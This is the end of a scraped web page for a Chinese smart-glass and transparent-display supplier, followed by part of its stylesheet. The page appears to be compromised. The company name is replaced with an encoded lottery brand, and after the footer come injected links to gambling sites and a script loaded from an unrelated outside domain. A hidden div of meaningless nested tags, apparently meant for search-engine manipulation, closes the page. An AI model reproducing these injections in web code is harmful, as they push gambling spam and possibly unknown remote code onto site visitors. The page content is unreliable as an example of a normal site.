                            <a href="http://shmayi988.com/news/577.html" title="橱窗透明屏如何打破传统展示方式？">
                                <h3>
                                    <span>></span>
                                    橱窗透明屏如何打破传统展示方式？
                                </h3>
                            </a>
                        </li>
                                                <li>
                            <a href="http://shmayi988.com/news/576.html" title="雾化玻璃与其他玻璃材料的比较分析？">
                                <h3>
                                    <span>></span>
                                    雾化玻璃与其他玻璃材料的比较分析？
                                </h3>
                            </a>
                        </li>
                                            </ul>
                </div>
                                <div   id="goduwphi78h"    class="p8-scroll">
                    <ul class="">
                                                <li>
                            <a href="http://shmayi988.com/news/444.html" title="调光玻璃如何进行质量鉴定？">
                                <h3>
                                    <span>></span>
                                    调光玻璃如何进行质量鉴定？
                                </h3>
                            </a>
                        </li>
                                                <li>
                            <a href="http://shmayi988.com/news/431.html" title="电控雾化窗帘智能调光膜性能及应用">
                                <h3>
                                    <span>></span>
                                    电控雾化窗帘智能调光膜性能及应用
                                </h3>
                            </a>
                        </li>
                                                <li>
                            <a href="http://shmayi988.com/news/439.html" title="了解电控智能窗帘雾化玻璃">
                                <h3>
                                    <span>></span>
                                    了解电控智能窗帘雾化玻璃
                                </h3>
                            </a>
                        </li>
                                                <li>
                            <a href="http://shmayi988.com/news/438.html" title="不一样的电控智能窗帘——电控雾化玻璃">
                                <h3>
                                    <span>></span>
                                    不一样的电控智能窗帘——电控雾化玻璃
                                </h3>
                            </a>
                        </li>
                                                <li>
                            <a href="http://shmayi988.com/news/437.html" title="家用智能电控窗帘雾化玻璃掀起新热狂潮">
                                <h3>
                                    <span>></span>
                                    家用智能电控窗帘雾化玻璃掀起新热狂潮
                                </h3>
                            </a>
                        </li>
                                                <li>
                            <a href="http://shmayi988.com/news/436.html" title="电控雾化玻璃、普通玻璃和电控智能窗帘">
                                <h3>
                                    <span>></span>
                                    电控雾化玻璃、普通玻璃和电控智能窗帘
                                </h3>
                            </a>
                        </li>
                                            </ul>
                </div>
                            </div>
      </div>


      
     
      <div   id="goduwphi78h"    class="box10">
          <div   id="goduwphi78h"    class="wh clearfix">
              <h3 class="fl">快速导航：</h3>
              <div   id="goduwphi78h"    class="dao fl">
                                      <a href="/" >首页                    </a>
                                        <a href="http://shmayi988.com/about_about/" >关于我们                    </a>
                                        <a href="http://shmayi988.com/product/" >&#24503;&#24425;&#32593;                    </a>
                                        <a href="http://shmayi988.com/case/xyyy843/" >行业应用                    </a>
                                        <a href="http://shmayi988.com/case/alfla47/" >工程案例                    </a>
                                        <a href="http://shmayi988.com/news/" >新闻中心                    </a>
                                        <a href="/about_technicalsupport/" >技术支持                    </a>
                                        <a href="http://shmayi988.com/about_contact/" >联系我们                    </a>
                                  </div>
          </div>
      </div>

       






<div   id="goduwphi78h"    class="p11 pos">
    <div   id="goduwphi78h"    class="wh">
        <div   id="goduwphi78h"    class="tlogo"><p><img src="//cdn.myxypt.com/3034a6c7/21/09/36052d49fb5e91f98bc2f9f1feadac58d0d38f2b.png"/></p></div>
        <div   id="goduwphi78h"    class="tbox clearfix">
             <div   id="goduwphi78h"    class="p11a fl">
               <p>联系电话：杨生 136 8498 9975&nbsp; &nbsp;17722637589<span style="color: rgb(51, 51, 51); font-family: &quot;Microsoft YaHei&quot;; background-color: rgb(255, 255, 255);"></span></p><p>工厂地址：深圳市龙岗区清风大道43号华强工业</p><p>物流园3栋2楼</p><p>公司地址：深圳市龙岗区宝龙街道宝荷大道76号</p><p>&#24503;&#24425;&#32593;智慧家园二期3栋A座31楼</p>
            </div>
            <ul class="p11b fl">
                                <li class="">
                    <a href="">
                        <img src="//cdn.myxypt.com/3034a6c7/21/09/687611220b249e1432f4b63ad92120ab169d039d.png" alt="微信号"
                            title="微信号" />
                            <h3>微信号</h3>
                    </a>
                </li>
                                <li class="">
                    <a href="">
                        <img src="//cdn.myxypt.com/3034a6c7/21/10/545f3261af1d3243203327f65d9d917d87db13a1.png" alt="手机站"
                            title="手机站" />
                            <h3>手机站</h3>
                    </a>
                </li>
                            </ul>
            <div   id="goduwphi78h"    class="p11c fr">
                <form action="http://shmayi988.com/inquiry/" id="x-form" method="post">
                    <input name="action" type="hidden" value="saveadd1" />
                     <div   id="goduwphi78h"    class="flexd">
                        <div   id="goduwphi78h"    class="p11c1">
                            <input type="text" name="name" placeholder="您的姓名：">
                            <input type="text" name="contact" placeholder="您的电话：">
                         </div>
                        <textarea rows="5" name="content" placeholder=""></textarea>
                     </div>

                    <div   id="goduwphi78h"    class="clearfix code-group">
                        <input type="submit" class="x-submit" name="btn" value="点击提交" />
                        <span class="checkCodeImg"><img id="checkCodeImg1"
                                src="http://shmayi988.com/source/include/imagecode.php?act=verifycode&width=122&height=39"
                                onclick="app.changCode1('http://shmayi988.com/', 122, 39)" /></span>
                        <input id="checkcode" name="checkcode" type="text" placeholder="验证码" />
                    </div>
                </form>
            </div>
        </div>
    </div>
     <div   id="goduwphi78h"    class="f_link">
            <div   id="goduwphi78h"    class="wh">
            友情链接：
                   </div>
        </div>
    <div   id="goduwphi78h"    class="bq">
        <div   id="goduwphi78h"    class="wh">
            Copyright © &#24503;&#24425;&#32593;   All rights reserved 备案号：  主要从事于<a href="http://shmayi988.com/search.php?wd=调光玻璃">调光玻璃</a>,<a href="http://shmayi988.com/search.php?wd=智能窗帘">智能窗帘</a>,<a href="http://shmayi988.com/search.php?wd=透明显示屏">透明显示屏</a>, 欢迎来电咨询！ 技术支持：
                        <div   id="goduwphi78h"    class="x-region">
            主营区域：
                            <a href="http://shmayi988.com/beijing/">北京</a>
                            <a href="http://shmayi988.com/shanghai/">上海</a>
                            <a href="http://shmayi988.com/guangdong/">广东</a>
                            <a href="http://shmayi988.com/jiangsu/">江苏</a>
                            <a href="http://shmayi988.com/shandong/">山东</a>
                            <a href="http://shmayi988.com/zhejiang/">浙江</a>
                            <a href="http://shmayi988.com/henan/">河南</a>
                            <a href="http://shmayi988.com/sichuan/">四川</a>
                            <a href="http://shmayi988.com/fujian/">福建</a>
                            <a href="http://shmayi988.com/hubei/">湖北</a>
                            <a href="http://shmayi988.com/anhui/">安徽</a>
                            <a href="http://shmayi988.com/shanxi/">陕西</a>
                            <a href="http://shmayi988.com/hebei/">河北</a>
                            <a href="http://shmayi988.com/hunan/">湖南</a>
                    </div>
                         <div   id="goduwphi78h"    class="topLink2">
         <a href="http://shmayi988.com/article/">热推信息</a> |
          <a href="http://shmayi988.com/region/">企业分站</a> |
          <a href="http://shmayi988.com/sitemap/">网站地图</a> |
          <a href="http://shmayi988.com/rss.xml">RSS</a> |
          <a href="http://shmayi988.com/sitemap.xml">XML</a>
                    | <a href="http://shmayi988.com/dm/" class="feedback" target="_blank" rel="nofollow">您有<span class="text-warning">11</span>条询盘信息！</a>
                    </div>
        </div>
    </div>

</div>




<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar">
    <ul>
                <li><a href="javascript:;">
            <span class="icon-font icon-phone"></span>
            <span class="wz">13684989975</span>
        </a></li>
        <li class="ewm">
            <span class="icon-font icon-ewm"></span>
                        <div   id="goduwphi78h"    class="ewm-box"><img src="//cdn.myxypt.com/3034a6c7/22/02/8330e5cecf928dd02249ff3f0b5c820bce936fca.jpg" alt="二维码" /></div>
                    </li>
        <li><a href="http://shmayi988.com/inquiry/">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="backtop"><span class="icon-font icon-top"></span></li>
    </ul>
</div>

<script>
    $(function () {
        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://shmayi988.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }
    })
</script>
<script src="http://shmayi988.com/template/default/assets/js/main.js"></script>
<script src="http://shmayi988.com/template/default/assets/js/common.js"></script>
<script src='https://gcdn.myxypt.com/libs/wow.js'></script>
<script src='https://gcdn.myxypt.com/libs/aos.js'></script>
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
</script>
<script>
    $(document).ready(function(){
        // BANNER
        $(".x-banner .owl-carousel").owlCarousel({
            items: 1,               // 显示个数
            loop:true,              // 是否循环
            autoplay: true,         // 是否自动播放
            navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
            responsive: {
                0: {
                    nav: false,              // 是否显示箭头
                },
                990: {
                    nav: false,
                }
            }
        });
    
    });
</script>
<script>
    AOS.init({
      offset: 200,
      duration: 600,
      easing: 'ease-in-sine',
      delay: 100,
    });
  </script>
<script src='https://gcdn.myxypt.com/libs/jquery.countup.min.js'></script>
<script src='https://gcdn.myxypt.com/libs/jquery.waypoints.min.js'></script>
<script>
    $('.counter').countUp();
     jQuery(".p8-scroll").slide({ mainCell: " ul", autoPlay: true, effect: "topMarquee", vis: 2, interTime: 50, trigger: "click" });
</script>



<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="650彩票-追求健康,你我一起成长" href="http://xinyuemesh.com">650彩票-追求健康,你我一起成长</a>
<a target="_blank" title="gd55光大在老品牌 - 欢迎您" href="http://yunshi2020.com">gd55光大在老品牌 - 欢迎您</a>
<a target="_blank" title="cy彩运网 - 首页" href="http://zhengyunsp.com">cy彩运网 - 首页</a>
<a target="_blank" title="98098彩票网" href="http://ybqihua.com">98098彩票网</a>
<a target="_blank" title="光大彩票gd6633 - 欢迎您" href="http://deyan365.com">光大彩票gd6633 - 欢迎您</a>
<a target="_blank" title="U9彩票799cc - 欢迎您" href="http://jsdmne.com">U9彩票799cc - 欢迎您</a>
<a target="_blank" title="cy09909彩运网 - 首页" href="http://ertongyingyang.cn">cy09909彩运网 - 首页</a>
<a target="_blank" title="天子国标（中国区）官方网站" href="http://gntchina.com">天子国标（中国区）官方网站</a>
<script src="http://mytysoft.com/84.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><thead id='fhvvh'></thead><label id='fhvvh'><blockquote id='fhvvh'></blockquote></label><p id='fhvvh'></p><small id='fhvvh'><ul id='fhvvh'><bdo id='fhvvh'><dir id='fhvvh'></dir><noframes id='fhvvh'><li id='fhvvh'></li></noframes><small id='fhvvh'></small><ins id='fhvvh'></ins><blockquote id='fhvvh'></blockquote></bdo></ul></small><fieldset id='fhvvh'></fieldset><span id='fhvvh'></span><tfoot id='fhvvh'></tfoot><em id='fhvvh'></em><select id='fhvvh'></select><q id='fhvvh'><sub id='fhvvh'><i id='fhvvh'></i></sub><thead id='fhvvh'><strong id='fhvvh'></strong></thead></q><ul id='fhvvh'></ul><dir id='fhvvh'></dir><code id='fhvvh'><ins id='fhvvh'></ins></code><bdo id='fhvvh'><label id='fhvvh'><pre id='fhvvh'><fieldset id='fhvvh'></fieldset></pre></label></bdo><big id='fhvvh'><ul id='fhvvh'><noframes id='fhvvh'></noframes><tfoot id='fhvvh'><sub id='fhvvh'><sup id='fhvvh'><p id='fhvvh'><legend id='fhvvh'></legend><noframes id='fhvvh'><dd id='fhvvh'><tbody id='fhvvh'><td id='fhvvh'><optgroup id='fhvvh'><strong id='fhvvh'></strong></optgroup><address id='fhvvh'><ul id='fhvvh'></ul></address><big id='fhvvh'></big></td><table id='fhvvh'></table></tbody><pre id='fhvvh'></pre></dd><span id='fhvvh'><b id='fhvvh'></b></span></noframes></p></sup></sub></tfoot><option id='fhvvh'></option></ul></big><address id='fhvvh'><abbr id='fhvvh'></abbr></address><strike id='fhvvh'><font id='fhvvh'></font></strike><ul id='fhvvh'><tbody id='fhvvh'></tbody></ul><sup id='fhvvh'><li id='fhvvh'></li></sup><legend id='fhvvh'></legend><label id='fhvvh'><i id='fhvvh'><td id='fhvvh'><tfoot id='fhvvh'></tfoot><pre id='fhvvh'></pre></td></i></label><strong id='fhvvh'><del id='fhvvh'></del></strong><button id='fhvvh'></button><p id='fhvvh'><tbody id='fhvvh'><q id='fhvvh'><noscript id='fhvvh'><kbd id='fhvvh'></kbd></noscript></q></tbody></p><thead id='fhvvh'><table id='fhvvh'><em id='fhvvh'></em><noscript id='fhvvh'><dl id='fhvvh'><abbr id='fhvvh'></abbr></dl></noscript></table></thead><sup id='fhvvh'></sup><em id='fhvvh'><sub id='fhvvh'><i id='fhvvh'><option id='fhvvh'></option></i><select id='fhvvh'><ul id='fhvvh'></ul></select></sub><center id='fhvvh'><i id='fhvvh'></i></center></em><button id='fhvvh'></button><kbd id='fhvvh'><table id='fhvvh'><em id='fhvvh'><strong id='fhvvh'><ol id='fhvvh'><option id='fhvvh'></option></ol></strong></em><blockquote id='fhvvh'><tfoot id='fhvvh'></tfoot><small id='fhvvh'><b id='fhvvh'></b></small></blockquote><table id='fhvvh'><sup id='fhvvh'><td id='fhvvh'><dt id='fhvvh'><i id='fhvvh'><label id='fhvvh'></label></i></dt></td><div id='fhvvh'></div></sup></table></table><style id='fhvvh'></style></kbd><th id='fhvvh'><noframes id='fhvvh'></noframes></th><div id='fhvvh'></div><dt id='fhvvh'><dd id='fhvvh'></dd><div id='fhvvh'></div></dt><style id='fhvvh'><acronym id='fhvvh'><style id='fhvvh'></style></acronym></style><tr id='fhvvh'><dt id='fhvvh'><small id='fhvvh'></small></dt></tr><ins id='fhvvh'></ins><tt id='fhvvh'></tt><big id='fhvvh'><form id='fhvvh'><tt id='fhvvh'></tt><fieldset id='fhvvh'><center id='fhvvh'><fieldset id='fhvvh'></fieldset></center><ol id='fhvvh'><select id='fhvvh'><style id='fhvvh'><q id='fhvvh'></q><strong id='fhvvh'><tfoot id='fhvvh'><ul id='fhvvh'><legend id='fhvvh'></legend></ul></tfoot></strong></style><abbr id='fhvvh'><dfn id='fhvvh'><noscript id='fhvvh'><sub id='fhvvh'></sub></noscript><li id='fhvvh'></li></dfn></abbr></select><ol id='fhvvh'></ol><dir id='fhvvh'></dir></ol></fieldset><abbr id='fhvvh'><legend id='fhvvh'><acronym id='fhvvh'></acronym></legend><th id='fhvvh'></th></abbr><table id='fhvvh'><strike id='fhvvh'><button id='fhvvh'></button></strike></table></form></big><button id='fhvvh'><style id='fhvvh'></style></button><em id='fhvvh'></em><code id='fhvvh'><dir id='fhvvh'><em id='fhvvh'></em></dir></code><thead id='fhvvh'></thead><dd id='fhvvh'><blockquote id='fhvvh'><table id='fhvvh'><font id='fhvvh'></font><strike id='fhvvh'><optgroup id='fhvvh'><abbr id='fhvvh'><strong id='fhvvh'></strong></abbr></optgroup></strike></table></blockquote></dd><center id='fhvvh'></center><strong id='fhvvh'></strong><small id='fhvvh'><q id='fhvvh'></q></small><font id='fhvvh'></font><ul id='fhvvh'><abbr id='fhvvh'></abbr><dd id='fhvvh'><dd id='fhvvh'><pre id='fhvvh'></pre><ol id='fhvvh'></ol><ins id='fhvvh'></ins></dd></dd><em id='fhvvh'><b id='fhvvh'></b><u id='fhvvh'><code id='fhvvh'></code></u></em></ul><label id='fhvvh'></label><tr id='fhvvh'><style id='fhvvh'><blockquote id='fhvvh'><dfn id='fhvvh'><label id='fhvvh'></label></dfn><th id='fhvvh'></th></blockquote></style><strong id='fhvvh'><strike id='fhvvh'><q id='fhvvh'></q></strike></strong><legend id='fhvvh'></legend><tr id='fhvvh'></tr></tr><ul id='fhvvh'><label id='fhvvh'><li id='fhvvh'></li></label></ul><tbody id='fhvvh'><dir id='fhvvh'><abbr id='fhvvh'><font id='fhvvh'></font></abbr></dir></tbody><bdo id='fhvvh'><fieldset id='fhvvh'><ol id='fhvvh'></ol><noscript id='fhvvh'></noscript></fieldset><td id='fhvvh'></td></bdo><fieldset id='fhvvh'><option id='fhvvh'><ul id='fhvvh'><td id='fhvvh'><legend id='fhvvh'></legend><del id='fhvvh'></del><ins id='fhvvh'></ins><form id='fhvvh'><table id='fhvvh'></table><th id='fhvvh'><tr id='fhvvh'><tt id='fhvvh'><dfn id='fhvvh'><select id='fhvvh'><optgroup id='fhvvh'><select id='fhvvh'></select></optgroup><del id='fhvvh'><small id='fhvvh'></small></del><dd id='fhvvh'><center id='fhvvh'></center></dd></select></dfn><dfn id='fhvvh'></dfn></tt></tr></th></form><dt id='fhvvh'></dt></td></ul></option><tbody id='fhvvh'></tbody><q id='fhvvh'><strong id='fhvvh'></strong></q></fieldset><li id='fhvvh'></li><ul id='fhvvh'></ul><button id='fhvvh'></button><blockquote id='fhvvh'></blockquote><td id='fhvvh'><i id='fhvvh'><span id='fhvvh'></span><style id='fhvvh'><center id='fhvvh'></center><strike id='fhvvh'><code id='fhvvh'><thead id='fhvvh'><button id='fhvvh'></button><div id='fhvvh'><legend id='fhvvh'></legend></div><li id='fhvvh'></li></thead><abbr id='fhvvh'></abbr></code></strike></style><dd id='fhvvh'><th id='fhvvh'></th></dd></i></td><style id='fhvvh'></style><optgroup id='fhvvh'><sup id='fhvvh'><tbody id='fhvvh'></tbody><sup id='fhvvh'></sup></sup></optgroup><select id='fhvvh'><abbr id='fhvvh'><address id='fhvvh'><strike id='fhvvh'></strike></address></abbr><address id='fhvvh'><legend id='fhvvh'></legend></address></select><ol id='fhvvh'></ol><code id='fhvvh'></code><strike id='fhvvh'><button id='fhvvh'></button><tr id='fhvvh'></tr></strike><center id='fhvvh'><del id='fhvvh'><sup id='fhvvh'></sup></del><dt id='fhvvh'><td id='fhvvh'></td></dt></center><sup id='fhvvh'></sup><dt id='fhvvh'></dt><th id='fhvvh'><span id='fhvvh'></span><dd id='fhvvh'><td id='fhvvh'><code id='fhvvh'><center id='fhvvh'></center><acronym id='fhvvh'><td id='fhvvh'><table id='fhvvh'><bdo id='fhvvh'></bdo></table></td></acronym></code></td></dd></th><label id='fhvvh'></label><code id='fhvvh'><kbd id='fhvvh'><big id='fhvvh'><u id='fhvvh'></u></big><th id='fhvvh'></th></kbd></code><form id='fhvvh'><dl id='fhvvh'></dl><th id='fhvvh'><button id='fhvvh'><dd id='fhvvh'></dd></button><form id='fhvvh'><address id='fhvvh'></address></form></th><li id='fhvvh'><li id='fhvvh'></li><td id='fhvvh'><font id='fhvvh'><ol id='fhvvh'><select id='fhvvh'><blockquote id='fhvvh'><dd id='fhvvh'><table id='fhvvh'><dl id='fhvvh'></dl></table><form id='fhvvh'></form><fieldset id='fhvvh'><u id='fhvvh'><i id='fhvvh'><div id='fhvvh'><table id='fhvvh'></table></div></i></u></fieldset><b id='fhvvh'></b></dd></blockquote><li id='fhvvh'><center id='fhvvh'><dir id='fhvvh'></dir></center><table id='fhvvh'></table></li></select></ol><font id='fhvvh'></font></font></td></li></form><q id='fhvvh'><form id='fhvvh'></form><blockquote id='fhvvh'><code id='fhvvh'></code></blockquote></q><abbr id='fhvvh'></abbr><sub id='fhvvh'></sub><q id='fhvvh'><pre id='fhvvh'><em id='fhvvh'></em></pre></q><select id='fhvvh'><dt id='fhvvh'><tr id='fhvvh'></tr></dt><small id='fhvvh'><noscript id='fhvvh'><strong id='fhvvh'></strong><tbody id='fhvvh'></tbody></noscript></small></select><del id='fhvvh'><big id='fhvvh'><u id='fhvvh'></u></big></del><ul id='fhvvh'></ul><fieldset id='fhvvh'><ul id='fhvvh'></ul></fieldset><strike id='fhvvh'><ins id='fhvvh'></ins><button id='fhvvh'></button></strike><span id='fhvvh'></span><table id='fhvvh'><select id='fhvvh'><legend id='fhvvh'><bdo id='fhvvh'></bdo></legend></select></table><kbd id='fhvvh'></kbd><dd id='fhvvh'></dd><fieldset id='fhvvh'></fieldset><p id='fhvvh'><style id='fhvvh'></style><table id='fhvvh'></table><strong id='fhvvh'></strong><ul id='fhvvh'></ul></p><ul id='fhvvh'></ul><label id='fhvvh'></label><dl id='fhvvh'><code id='fhvvh'><q id='fhvvh'><option id='fhvvh'></option></q></code></dl><tr id='fhvvh'></tr><acronym id='fhvvh'></acronym><small id='fhvvh'><style id='fhvvh'><tt id='fhvvh'><option id='fhvvh'><dl id='fhvvh'><ul id='fhvvh'></ul><div id='fhvvh'><q id='fhvvh'><fieldset id='fhvvh'><noframes id='fhvvh'><label id='fhvvh'><u id='fhvvh'><fieldset id='fhvvh'><pre id='fhvvh'></pre></fieldset></u></label><tr id='fhvvh'></tr><address id='fhvvh'><abbr id='fhvvh'><tt id='fhvvh'><span id='fhvvh'><p id='fhvvh'><noframes id='fhvvh'><strike id='fhvvh'></strike></noframes></p></span><dir id='fhvvh'><dir id='fhvvh'><table id='fhvvh'><pre id='fhvvh'></pre></table><legend id='fhvvh'><dd id='fhvvh'><sup id='fhvvh'></sup><del id='fhvvh'></del></dd><b id='fhvvh'></b><address id='fhvvh'></address><li id='fhvvh'></li></legend></dir></dir></tt><abbr id='fhvvh'></abbr><blockquote id='fhvvh'></blockquote><center id='fhvvh'></center></abbr></address></noframes><div id='fhvvh'><center id='fhvvh'><pre id='fhvvh'><b id='fhvvh'><code id='fhvvh'></code><table id='fhvvh'></table></b><optgroup id='fhvvh'><font id='fhvvh'></font><kbd id='fhvvh'></kbd></optgroup></pre></center><noframes id='fhvvh'></noframes></div></fieldset></q><address id='fhvvh'></address></div><dir id='fhvvh'></dir></dl></option></tt></style><div id='fhvvh'><i id='fhvvh'></i></div></small><bdo id='fhvvh'></bdo><form id='fhvvh'><select id='fhvvh'></select></form><code id='fhvvh'><strong id='fhvvh'><table id='fhvvh'><table id='fhvvh'></table><acronym id='fhvvh'></acronym></table></strong><q id='fhvvh'><label id='fhvvh'></label></q><span id='fhvvh'><address id='fhvvh'></address></span><noframes id='fhvvh'><dfn id='fhvvh'><optgroup id='fhvvh'></optgroup></dfn><tfoot id='fhvvh'><bdo id='fhvvh'><div id='fhvvh'></div><i id='fhvvh'><dt id='fhvvh'></dt></i></bdo></tfoot></noframes></code><b id='fhvvh'></b><table id='fhvvh'><acronym id='fhvvh'></acronym></table><q id='fhvvh'><dfn id='fhvvh'></dfn></q><p id='fhvvh'><noframes id='fhvvh'><ul id='fhvvh'></ul></noframes></p><select id='fhvvh'></select><acronym id='fhvvh'></acronym><legend id='fhvvh'></legend><small id='fhvvh'><kbd id='fhvvh'></kbd></small><del id='fhvvh'></del><option id='fhvvh'><blockquote id='fhvvh'><ins id='fhvvh'><big id='fhvvh'><p id='fhvvh'><sup id='fhvvh'></sup></p><span id='fhvvh'></span><b id='fhvvh'><thead id='fhvvh'><option id='fhvvh'><span id='fhvvh'></span></option></thead><table id='fhvvh'><ins id='fhvvh'><option id='fhvvh'><sub id='fhvvh'></sub></option></ins></table></b><table id='fhvvh'></table></big></ins></blockquote></option><abbr id='fhvvh'></abbr><p id='fhvvh'><label id='fhvvh'><tt id='fhvvh'><font id='fhvvh'><li id='fhvvh'><ul id='fhvvh'></ul></li></font><tt id='fhvvh'><ul id='fhvvh'></ul></tt></tt><strong id='fhvvh'></strong><div id='fhvvh'></div><dir id='fhvvh'></dir><fieldset id='fhvvh'><option id='fhvvh'></option></fieldset><pre id='fhvvh'></pre></label><dfn id='fhvvh'><tr id='fhvvh'></tr></dfn></p><fieldset id='fhvvh'><font id='fhvvh'><kbd id='fhvvh'></kbd><blockquote id='fhvvh'></blockquote></font><fieldset id='fhvvh'></fieldset></fieldset><optgroup id='fhvvh'><em id='fhvvh'></em></optgroup><sub id='fhvvh'></sub><dfn id='fhvvh'></dfn><em id='fhvvh'></em><div id='fhvvh'><kbd id='fhvvh'><td id='fhvvh'></td><dt id='fhvvh'><table id='fhvvh'></table></dt></kbd></div><option id='fhvvh'></option><span id='fhvvh'><big id='fhvvh'><strong id='fhvvh'><button id='fhvvh'><td id='fhvvh'><tfoot id='fhvvh'></tfoot></td><sub id='fhvvh'><dl id='fhvvh'><dt id='fhvvh'><small id='fhvvh'></small></dt><button id='fhvvh'><legend id='fhvvh'></legend></button><em id='fhvvh'></em><thead id='fhvvh'></thead><style id='fhvvh'><table id='fhvvh'><tbody id='fhvvh'></tbody><bdo id='fhvvh'></bdo></table></style></dl></sub><label id='fhvvh'></label></button><noscript id='fhvvh'></noscript></strong></big></span><label id='fhvvh'><ul id='fhvvh'><b id='fhvvh'><ol id='fhvvh'></ol><code id='fhvvh'><sub id='fhvvh'><ins id='fhvvh'><tt id='fhvvh'></tt></ins></sub></code><b id='fhvvh'><sub id='fhvvh'><small id='fhvvh'></small><blockquote id='fhvvh'></blockquote><center id='fhvvh'><style id='fhvvh'></style></center><label id='fhvvh'><dt id='fhvvh'></dt><p id='fhvvh'><span id='fhvvh'><noframes id='fhvvh'><fieldset id='fhvvh'></fieldset></noframes></span></p></label></sub><legend id='fhvvh'></legend></b></b></ul></label><q id='fhvvh'><tr id='fhvvh'><kbd id='fhvvh'></kbd><th id='fhvvh'><kbd id='fhvvh'></kbd></th></tr></q><li id='fhvvh'></li><noframes id='fhvvh'></noframes><tt id='fhvvh'><th id='fhvvh'></th><legend id='fhvvh'><strong id='fhvvh'><big id='fhvvh'></big></strong></legend></tt><sup id='fhvvh'><i id='fhvvh'><small id='fhvvh'><ins id='fhvvh'></ins></small><pre id='fhvvh'></pre></i></sup><td id='fhvvh'></td><center id='fhvvh'><thead id='fhvvh'></thead></center><i id='fhvvh'></i><style id='fhvvh'><fieldset id='fhvvh'></fieldset></style><th id='fhvvh'></th><label id='fhvvh'><form id='fhvvh'></form></label><tbody id='fhvvh'></tbody><center id='fhvvh'><td id='fhvvh'></td><dl id='fhvvh'></dl></center><blockquote id='fhvvh'><acronym id='fhvvh'></acronym></blockquote><noscript id='fhvvh'></noscript></div></html>


--- FILE ---
content_type: text/css
request_url: http://www.shmayi988.com/template/default/assets/css/main.css
body_size: 5845
content:
/*初始化样式*/
html{margin:0;padding:0;border:0;}
body,div,span,object,iframe,h1,h2,h3,h4,p,blockquote,pre,a,address,code,b,em,img,
dl,dt,dd,ol,ul,li,fieldset,form,label,footer,
header,hgroup,nav,section
{margin:0;padding:0;border:0;}
body{background:#fff;color:#666;position:relative;font:12px/1.5 Microsoft YaHei,arial,宋体,sans-serif;vertical-align:baseline;width:100%;overflow-x:hidden;}
a{text-decoration:none;outline:none;}
a:link{color:#666;}
a:visited{color:#666;}
a:hover,a:active,a:focus{color:#009b4c;text-decoration:none;outline:none;}

input{padding:0;margin:0;font-family:'Microsoft YaHei';}
img{border:none;background:none;vertical-align:middle;}
ul,ol,li{list-style-type:none;}
select,input,img,select{vertical-align:middle;}
table{border-collapse:collapse;border-spacing:0}
table, th, td {vertical-align: middle}
.clearfix:after{content: ".";display: block;height: 0;clear: both;overflow: hidden;visibility: hidden;}
.clearfix{zoom:1}
.clearboth{height:0px;line-height:0px;overflow:hidden;clear:both;font-size:0px;}

h1,h2,h3,h4{font-size:12px;font-weight:bold;}
hr {border: 0;border-top:1px solid #ccc;height:0;}
dt{font-weight: normal;}

/*----- Common css ------*/
.fl{float:left;}
.fr{float:right;}
.di{_display:inline;}
.fwn{font-weight:normal;}
.dib{*display:inline;_zoom:1;_display:inline;_font-size:0px;}


/*滚动*/
#demo{overflow:hidden;width:100%;margin:0 auto;}
#indemo {float: left;width:800%!important;}
#demo1 {float: left;}
#demo2 {float: left;}

#m_demo{overflow:hidden;width:92%;margin:0 auto;}
#m_indemo {float: left;width:800%!important;}
#m_demo1 {float: left;}
#m_demo2 {float: left;}


.wh{width: 1400px;margin:0 auto;}
.pos{position: relative;width: 1920px;left: 50%;margin-left: -960px;}

.com-img{ display:inline; overflow:hidden;margin:0 auto;display: table;}
.com-img img{ transition:all 0.8s; -webkit-transition:all 0.8s; -moz-transition:all 0.8s; -o-transition:all 0.8s;}
.com-img:hover img{transform:scale(1.1); -webkit-transform:scale(1.1); -moz-transform:scale(1.1); -o-transform:scale(1.1);-ms-transform:scale(1.1);}



.roll_product {float: left;}

.plist{margin-top: 56px;}
.plist li{margin-right: 15px;margin-bottom: 15px;}
.plist li:nth-child(3n){margin-right: 0;}
.plist li a.img{border:1px solid #e5e5e5;display: block;}
.plist li a.img img{width: 388px;height: 388px;}
.plist li h3 a{display: block;color: #fff;font-size: 16px;font-weight: normal;}

/*头部样式*/
.top1{height: 27px;background: #e6e6e6;color: #595959;line-height: 27px;overflow: hidden;font-size: 13px;}
.top2{height: 140px;position: absolute;z-index: 9999;top:0;width: 100%;}
.top2 .wh{width: 1375px;}
#header{width:1000px;margin:0 auto;}
.logo{float:left;line-height: 140px;}
.top2 .k2{margin-top: 35px;font-size: 16px;color: #333333;line-height: 35px;background: url(../images/tel.png) no-repeat left center;padding-left: 40px;}
.topr{position:relative;}
.dh{color:#fff;font-size:16px;position:absolute;right:0;top:13px;}

.topLink{float:right;text-align:right;position: relative;z-index: 9999;}
.translate{width:100px;position: absolute;left: 0;top:10px;z-index: 9999;}
.tran-in{left:120px;}
.translate li{border: 1px dashed #cccccc;line-height: 26px;text-align: left;background: #fff;}
.translate li a{display: block;padding-left: 10px;background: url(../images/dot4.png) no-repeat 88% 11px;}
.translate li a:hover{text-decoration: none;color:#275cea;cursor: pointer;}
.translate-en{display: none;padding: 6px;padding-top:0px;}
.translate li .translate-en a{padding-left: 0px;text-align: center;background: #fff;border-bottom: 1px solid #cccccc;}
.translate li .translate-en a:hover{font-weight: bold;}

.topLink .f_count{color:#ff0000;font-size:13px;font-weight:bold;}
.topLink .k1 a{color: #595959;}
.topLink .k2{color:#074b91;font-size:14px;font-family:"微软雅黑";}

#menu{background: #009b4c;}

/*热门搜索*/
.sou{margin: 15px 0;}
#formsearch{float:right;width: 117px;height: 26px;margin-top: 56px; background: url(//cdn.myxypt.com/3034a6c7/21/09/f467f8ce7ae7fa99ee5b53ee395d673d2b642ecb.png) no-repeat center;}
.hotSearch{float:left;height:24px;line-height:24px;font-weight:normal;}
